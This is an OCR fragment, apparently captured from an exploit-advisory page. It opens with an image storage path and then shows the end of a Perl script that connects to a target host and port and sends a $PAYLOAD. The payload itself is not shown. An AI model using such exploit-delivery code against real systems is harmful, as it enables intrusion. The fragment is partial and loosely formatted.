
$SOCKET = IO::Socket::INET-
>new(Proto=>'TCP', 

PeerHost=>$TARGET, 

								PeerPort=>$PORT) 
or die "Error: $TARGET :$PORT\n";

$SOCKET->send($PAYLOAD);

close($SOCKET);

Tags:
Advisory/Source:
Link